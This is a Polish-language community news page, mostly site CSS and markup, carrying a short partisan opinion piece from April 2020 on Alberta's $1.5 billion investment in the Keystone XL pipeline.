.td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpoloniawcalgary.com%2Fdobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dobra+wiadomosc%3A+Alberta+og%C5%82asza+inwestycj%C4%99+o+warto%C5%9Bci+%241%2C5+mld+w+ruroci%C4%85g+Keystone+XL.+Budowa+ruszy+natychmiast%21&url=https%3A%2F%2Fpoloniawcalgary.com%2Fdobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast%2F&via=Polonia+w+Calgary" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://poloniawcalgary.com/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/&amp;media=https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720.jpg&description=Dobra+wiadomosc%3A+Alberta+og%C5%82asza+inwestycj%C4%99+o+warto%C5%9Bci+%241%2C5+mld+w+ruroci%C4%85g+Keystone+XL.+Budowa+ruszy+natychmiast%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dobra+wiadomosc%3A+Alberta+og%C5%82asza+inwestycj%C4%99+o+warto%C5%9Bci+%241%2C5+mld+w+ruroci%C4%85g+Keystone+XL.+Budowa+ruszy+natychmiast%21 %0A%0A https://poloniawcalgary.com/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="392" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720-696x392.jpg" srcset="https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720-696x392.jpg 696w, https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720-300x169.jpg 300w, https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720-1024x576.jpg 1024w, https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720-768x432.jpg 768w, https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720-747x420.jpg 747w, https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720-240x135.jpg 240w, https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720-600x338.jpg 600w, https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720.jpg 1040w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720"/></div>
            <!-- content --><p>Po dekadzie opozycji z rąk administracji Baracka Obamy, Rachel Notley i Justina Trudeau, budowa rurociągu Keystone XL w końcu będzie kontynuowana.</p>


<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="750" height="375" src="https://poloniawcalgary.com/wp-content/uploads/2020/04/Obama-Notley-Trudeau.jpg" alt="Dobra wiadomosc: Alberta ogłasza inwestycję o wartości $1,5 mld w rurociąg Keystone XL. Budowa ruszy natychmiast! 1" class="wp-image-3789" title="Dobra wiadomosc: Alberta ogłasza inwestycję o wartości $1,5 mld w rurociąg Keystone XL. Budowa ruszy natychmiast! 1" srcset="https://poloniawcalgary.com/wp-content/uploads/2020/04/Obama-Notley-Trudeau.jpg 750w, https://poloniawcalgary.com/wp-content/uploads/2020/04/Obama-Notley-Trudeau-300x150.jpg 300w, https://poloniawcalgary.com/wp-content/uploads/2020/04/Obama-Notley-Trudeau-696x348.jpg 696w, https://poloniawcalgary.com/wp-content/uploads/2020/04/Obama-Notley-Trudeau-240x120.jpg 240w, https://poloniawcalgary.com/wp-content/uploads/2020/04/Obama-Notley-Trudeau-600x300.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /><figcaption>U.S. President Barack Obama, Sophie Gregoire Trudeau, Prime Minister Justin Trudeau, Senator Peter Harder, Alberta Premier Rachel Notley, Quebec Premier Philippe Couillard, Ontario Premier Kathleen Wynne, and the rest of the crowd share a laugh on Wednesday June 29 in the House. PMO photograph courtesy of Adam Scotti</figcaption></figure></div>



<p>Nareszcie pozytywna wiadomosc ktora przyszla w tym desperackim czasie.</p>



<p>Po raz pierwszy zaproponowany w 2008 r., Rurociąg Keystone XL firmy TC Energy jest w końcu budowany ze wsparciem i zastrzykiem gotówki od rządu Alberty.</p>



<p>We wczesnym wczorajszym (31 marca 2020) porannym ogłoszeniu premier Alberty Jason Kenney ujawnił, że po trwających rozmowach z firmą jego rząd zapewni 1,5 miliarda dolarów bezpośrednich wydatków i kolejne 7 miliardów dolarów gwarancji kredytowych dla TC Energy na dokończenie gazociągu eksportowego do Stanów Zjednoczonych .</p>



<figure class="wp-block-embed-youtube aligncenter wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Premier Kenney announces Keystone XL pipeline investment - March 31, 2020" width="696" height="392" src="https://www.youtube.com/embed/qH7XrdmXmFI?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>W zamian firma rurociągowa ogłosiła, że budowa rozpocznie się natychmiast na rurociągu, który otrzymał wielokrotne aprobaty od prezydenta Donalda Trumpa z Białego Domu. </p>



<p>O ile nie lubię, gdy rząd wciąga swoje nieudolne ręce w prywatny przemysł, są to niezwykłe czasy gospodarcze, niespotykane od prawie 100 lat. Beczka ropy Western Canadian Select jest tańsza niż dzbanek mleka zarządzanego podażą. W ubiegłym tygodniu milion osób ubiegało się o zasiłek dla bezrobotnych.</p>



<p>W czasie, gdy Trudeau ratuje wszystkich, od <strong>Bombardiera</strong> po media głównego nurtu MSN , ignorując lub zachęcając pomocy w sektorze energetycznym, trzeba było zrobić coś, aby chronić tysiące zleceń ropy i gazu, do którychjest potrzebny rurociąg.</p>



<p>Pomoc dla sektora naftowego i gazowego hamowanego dodatkowo przez koronawirusa została obiecana przez federalnego ministra finansów Billa Morneau &#8211; za <em>„godziny” lub „dni”. </em>To było tydzień temu..</p>



<p>Jednak media otrzymały kolejny pakiet ratunkowy. Podobnie działały organizacje na rzecz ochrony środowiska (Environmental Groups &amp; Organizations)..</p>



<p><strong>Pomoc federalna dla Alberty nigdy nie nadchodzie, a to wszystko zostało potwierdzone przez minister infrastruktury Catherine McKenna, kiedy opisała prace związane z ropą i gazem jako „nieistotne”.</strong></p>



<p>Być może teraz nasi LIBERALNI politycy z głównego nurtu (mainstream media) mogą zaparkować swoją nieuzasadnioną nienawiść do Trumpa i przyjąć wiadomość, że Alberta ma dobrego przyjaciela w Biurze Owalnym, gotowego pomóc nam karmić nasze rodziny, czasie kiedy Trudeau tego nie chce zrobic.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="767" height="518" src="https://poloniawcalgary.com/wp-content/uploads/2020/04/Donald-Trump.jpeg" alt="Prezydent Donald Trump" class="wp-image-3794" title="Dobra wiadomosc: Alberta ogłasza inwestycję o wartości $1,5 mld w rurociąg Keystone XL. Budowa ruszy natychmiast! 2" srcset="https://poloniawcalgary.com/wp-content/uploads/2020/04/Donald-Trump.jpeg 767w, https://poloniawcalgary.com/wp-content/uploads/2020/04/Donald-Trump-300x203.jpeg 300w, https://poloniawcalgary.com/wp-content/uploads/2020/04/Donald-Trump-696x470.jpeg 696w, https://poloniawcalgary.com/wp-content/uploads/2020/04/Donald-Trump-622x420.jpeg 622w, https://poloniawcalgary.com/wp-content/uploads/2020/04/Donald-Trump-240x162.jpeg 240w, https://poloniawcalgary.com/wp-content/uploads/2020/04/Donald-Trump-600x405.jpeg 600w" sizes="(max-width: 767px) 100vw, 767px" /></figure>



<p></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://poloniawcalgary.com/tag/jason-kenney/">Jason Kenney</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpoloniawcalgary.com%2Fdobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dobra+wiadomosc%3A+Alberta+og%C5%82asza+inwestycj%C4%99+o+warto%C5%9Bci+%241%2C5+mld+w+ruroci%C4%85g+Keystone+XL.+Budowa+ruszy+natychmiast%21&url=https%3A%2F%2Fpoloniawcalgary.com%2Fdobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast%2F&via=Polonia+w+Calgary" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://poloniawcalgary.com/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/&amp;media=https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720.jpg&description=Dobra+wiadomosc%3A+Alberta+og%C5%82asza+inwestycj%C4%99+o+warto%C5%9Bci+%241%2C5+mld+w+ruroci%C4%85g+Keystone+XL.+Budowa+ruszy+natychmiast%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dobra+wiadomosc%3A+Alberta+og%C5%82asza+inwestycj%C4%99+o+warto%C5%9Bci+%241%2C5+mld+w+ruroci%C4%85g+Keystone+XL.+Budowa+ruszy+natychmiast%21 %0A%0A https://poloniawcalgary.com/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://poloniawcalgary.com/epidemia-strachu-czy-rezyser-tego-filmu-przewidzial-koronawirusa/">&#8220;Epidemia strachu&#8221; &#8211; czy reżyser tego filmu przewidział koronawirusa?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://poloniawcalgary.com/wszyscy-wiedza-ze-chiny-klamaly-z-wyjatkiem-rzadu-trudeau/">Wszyscy wiedzą, że Chiny kłamały, z wyjątkiem rządu Trudeau</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://poloniawcalgary.com/author/admin/" aria-label="author-photo"><img alt='Admin' src='https://secure.gravatar.com/avatar/836110ec608e72b33799fc7d676fa8054d637b4d50f60daff024e8ff64bd323d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/836110ec608e72b33799fc7d676fa8054d637b4d50f60daff024e8ff64bd323d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://poloniawcalgary.com/author/admin/">Admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"><meta itemprop="url" content="https://poloniawcalgary.com/author/admin/"></span><meta itemprop="datePublished" content="2020-04-01T16:17:54-06:00"><meta itemprop="dateModified" content="2020-04-01T16:17:57-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://poloniawcalgary.com/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png"></span><meta itemprop="name" content="Polonia w Calgary"></span><meta itemprop="headline " content="Dobra wiadomosc: Alberta ogłasza inwestycję o wartości $1,5 mld w rurociąg Keystone XL. Budowa ruszy natychmiast!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720.jpg"><meta itemprop="width" content="1040"><meta itemprop="height" content="585"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_45","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3776,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_related_posts";
block_tdi_45.post_count = "3";
block_tdi_45.found_posts = "327";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "109";
tdBlocksArray.push(block_tdi_45);
</script><h4 class="td-related-title td-block-title"><a id="tdi_46" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_45" href="#">RELATED ARTICLES</a><a id="tdi_47" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_45" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_45 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
